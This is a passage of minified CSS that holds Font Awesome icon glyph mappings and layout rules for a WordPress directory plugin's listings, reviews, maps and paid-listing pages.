fore{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.sabai-directory-listings-list .sabai-entity,.sabai-directory-listing-reviews>.sabai-entity,.sabai-directory-listing-photos>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-directory-listings-list .sabai-entity:last-child{border-bottom:0}.sabai-directory-listings-list .sabai-entity.sabai-directory-listing-featured{padding:1em 5px;border-color:#ebe4c9}.sabai-directory-listings-list .sabai-entity.sabai-directory-listing-featured,.sabai-directory-listings-grid .sabai-entity.sabai-directory-listing-featured{background-color:#ffffe0}.sabai-directory-listing-photos>.sabai-entity{padding:0 0 5px;margin-bottom:20px;border:0}.sabai-directory-review-title{font-weight:bold;font-size:1.1em}.sabai-directory-review-photos{padding:0 0 10px}.sabai-directory-review-photo{text-align:center}.sabai-directory-review-helpful-count,.sabai-directory-review-helpful-yesno{font-size:.9em}.sabai-directory-review-helpful-yesno{padding:5px 0}.sabai-directory-review-helpful-yesno .sabai-btn{margin-left:3px}.sabai-directory-activity-inline ul,.sabai-directory-activity-inline li{margin:0 !important;padding:0 !important;list-style:none !important;display:inline}.sabai-directory-activity-inline li{margin-right:7px !important}.sabai-directory-labels{margin-bottom:.5em;text-align:left}.sabai-directory-title{line-height:1.4em;font-size:1.15em;font-weight:bold;display:block}.sabai-directory-title,.sabai-directory-rating,.sabai-directory-category,.sabai-directory-info,.sabai-directory-body,.sabai-directory-categories,.sabai-directory-field{margin-bottom:.7em}.sabai-directory-body p:last-child{margin-bottom:0 !important}.sabai-directory-status{margin-bottom:1em}.sabai-directory-add-review-form{margin-top:1.5em}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-comments{margin:1.5em 0 1em .5em}.sabai-directory-comments{font-size:12px}.sabai-directory-add-review-form>strong{display:block;font-size:1.3em;margin-bottom:.7em}.sabai-directory-rating>*{display:inline-block}.sabai-directory-photos{text-align:center}.sabai-directory-phone>span:first-child .sabai-directory-separator{display:none}.sabai-directory-website,.sabai-directory-social{float:left;margin-right:7px}.sabai-directory-ratings{font-size:.86em;margin-left:5px}.sabai-directory-thumbnails{margin-top:3px}.sabai-directory-thumbnails>div{margin:0 -3px 0}.sabai-directory-thumbnails>div>div{padding:3px}.sabai-directory-main{word-wrap:break-word}.sabai-entity-bundle-type-directory-listing.sabai-entity-mode-full .sabai-directory-main{margin-bottom:20px}.sabai-entity-bundle-type-directory-listing.sabai-entity-mode-full .sabai-entity-links{top:0}.sabai-directory-listing-infobox .sabai-directory-images{position:relative}.sabai-directory-listing-infobox .sabai-directory-images img,.sabai-directory-listing-column .sabai-directory-images img{width:100% !important;border:0 !important;border-radius:0 !important;height:auto}.sabai-directory-listing-infobox .sabai-directory-main,.sabai-directory-listing-column .sabai-directory-main{border-top:1px solid #efefef;padding:10px 15px;font-size:14px}.sabai-directory-listings-grid-no-masonry .sabai-directory-listing-column .sabai-directory-main{padding:10px 5px}.sabai-directory-listing-infobox .sabai-directory-main{max-height:250px;overflow-y:auto}.sabai-directory-listing-infobox .sabai-label{display:inline-block}.sabai-directory-listing-column .sabai-directory-images{border-top:1px solid #efefef}.sabai-directory-listing-column{margin-bottom:1em}.sabai-directory-listings-list .sabai-directory-images{padding-right:0}.sabai-directory-photo,.sabai-directory-photo-title,.sabai-directory-photo-stats{text-align:center;padding:0 0 5px}.sabai-directory-photo img{border-radius:0 !important;width:100%}.sabai-directory-photo-title,.sabai-directory-photo-stats{overflow:hidden}.sabai-directory-photo-stats{text-align:right;padding-right:5px}.sabai-directory-photo-stats span{margin-left:5px}.sabai-directory-photo-title strong{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 5px 0}.sabai-directory-photo-title span{font-size:.83em}.sabai-entity-bundle-type-directory-listing-photo.sabai-entity-mode-full .sabai-comment-comments-actions{padding-left:5px !important}.sabai-directory-map-directions{margin-bottom:10px}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-listing{text-align:center}.sabai-entity-bundle-type-directory-listing-review .sabai-directory-listing span{font-size:.9em}.sabai-directory-category>span{display:block}.sabai-directory-categories .sabai-directory-category-title{font-size:1.1em;font-weight:bold}.sabai-directory-category-children{list-style:none !important;margin:0 !important;padding:0 !important}.sabai-directory-category-children>li{margin:0 0 5px !important}.sabai-directory-category .sabai-directory-category-children{padding-left:30px !important;font-size:.9em;margin:.3em 0 1em !important}.sabai-directory-search{margin:0 0 1em}.sabai-directory-search-radius-trigger{position:absolute;top:0;right:2px;width:30px;height:30px;line-height:1em;padding:8px 0;cursor:pointer;font-size:14px;-moz-user-select:none;-webkit-user-select:none;text-align:center}.sabai-directory-search .sabai-popover-content{width:200px}.sabai-directory-listings-container>.sabai-navigation{border-bottom:1px #ddd solid}.sabai-directory-listings-container>.sabai-navigation-bottom{border-bottom:0;border-top:1px #ddd solid}.sabai-directory-listings-grid{padding-top:1em;padding-bottom:1em}.sabai-directory-listings-map{margin:-1px 0 -1px}.sabai-directory-listings-with-map.sabai-row{margin:0}.sabai-directory-listings-with-map.sabai-row>div{padding:0}.sabai-directory-listings-list .sabai-entity{padding:1em 5px}.sabai-widget-directory-submitbtn{text-align:center}.sabai-widget-directory-recent-photos img{width:100%;border-radius:0 !important}.sabai-widget-directory-recent-photos .sabai-row{margin:0}.sabai-widget-directory-recent-photos .sabai-row>div{padding:0}.sabai-directory-map{border:1px #ddd solid}.sabai-directory-map-header{border:1px #ddd solid;border-bottom:0;padding:7px 5px;font-size:11px;background-color:#f8f8f8;color:#333;height:26px;line-height:1em;overflow:hidden;white-space:nowrap}.sabai-directory-map-header label{display:inline !important}.sabai-directory-map-header input{margin:0 2px 0 0 !important}.sabai-directory-map-container{margin-top:-1px}.sabai-directory-field{margin-bottom:5px}.sabai-directory-field:last-child{margin-bottom:0}.sabai-file-row.sabai-directory-pending td{background-color:#dfdfdf}.sabai-directory-listings.sabai-col-md-8{border-left:1px #ddd solid;padding-left:0}.sabai-directory-listings-grid.sabai-col-md-8{padding-left:15px}.sabai-directory-filters{padding-top:1em;border-bottom:1px #ddd solid;height:auto !important;}.sabai-directory-filters.sabai-col-md-4{border-bottom:0;border-right:1px #ddd solid;margin-right:-1px}@media(max-width:992px){.sabai-directory-filters.sabai-col-md-4{border-right:0;border-bottom:1px #ddd solid;margin-left:15px;margin-right:15px;padding-left:5px;padding-right:0}.sabai-directory-listings.sabai-col-md-8{border-left:0}}@media(max-width:768px){.sabai-directory-search>.sabai-row>.sabai-col-xs-12{float:none}}.sabai-directory-images .sabai-carousel .sabai-item img{width:100%}.sabai-directory-category-suggestions,.sabai-directory-keywords{margin-bottom:1em}.sabai-directory-keywords .sabai-directory-keywords-invalid span{text-decoration:line-through}.sabai-directory-chart{text-align:center}.sabai-directory-bar-chart .sabai-rating{font-size:14px;line-height:21px;height:21px}.sabai-directory-bar-chart table{width:100%;border:0 !important}.sabai-directory-bar-chart th,.sabai-directory-bar-chart td{padding:4px 0 !important;border:0 !important}.sabai-directory-bar-chart th{width:100px;white-space:nowrap}.sabai-directory-chart-bar{text-align:right;min-width:2px;font-size:12px;background-color:#ddd;background-color:rgba(0,0,0,0.1)}.sabai-directory-chart-bar-text-inside{margin-right:6px}.sabai-directory-chart-bar-text-outside{margin-left:6px}.sabai-directory-chart>h2{margin:0 0 10px !important;font-weight:normal;font-size:16px}.sabai-directory-distance{font-weight:bold;font-style:italic;margin-left:5px;white-space:nowrap}.sabai-directory-map-expand{text-decoration:none}.sabai-directory-map-expand i{transform:rotate(0);transition:all .6s linear}.sabai-directory-map-expanded i{transform:rotate(-180deg);transition:all .6s linear}.sabai-entity-icon-directory-claimed,.sabai-entity-icon-directory-official{color:#228b22}.sabai-entity-label-directory-claimed{background-color:#228b22}.sabai-directorybookmarks-bookmarks>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-entity-icon-directory-claimed,.sabai-entity-icon-directory-official{color:#228b22}.sabai-entity-label-directory-claimed{background-color:#228b22}.sabai-directorybookmarks-bookmarks>.sabai-entity{margin:0;padding:1em 0;border-bottom:1px #ddd solid}.sabai-paidlistings-order-summary{width:100%}.sabai-paidlistings-order-item-price,.sabai-paidlistings-order-item-quantity,.sabai-paidlistings-order-item-amount,.sabai-paidlistings-order-total,.sabai-paidlistings-order-total-price{text-align:right !important}.sabai-paidlistings-order-total,.sabai-paidlistings-order-total-price{font-weight:bold}.sabai-googlemaps-directions-search .sabai-search{border-radius:0 0 4px 4px}.sabai-googlemaps-infobox{position:absolute;background-color:#fff}.sabai-googlemaps-infobox>img{position:absolute !important;top:0;right:0;z-index:999}.sabai-googlemaps-infobox-arrow{position:absolute;width:16px;height:16px;bottom:-8px;background-color:#fff;-webkit-box-shadow:0 4px 2px -2px rgba(85,85,85,0.5);box-shadow:4px 0 2px -2px rgba(85,85,85,0.5);transform:rotate(45deg)}.sabai-googlemaps-map-address{padding:10px 5px}.sabai .sabai-googlemaps-map img{max-width:none !important;background-color:transparent !important;opacity:1 !important}.sabai-googlemaps-map{color:#333}.pac-container .pac-item{background-color:#fff !important;color:#333 !important}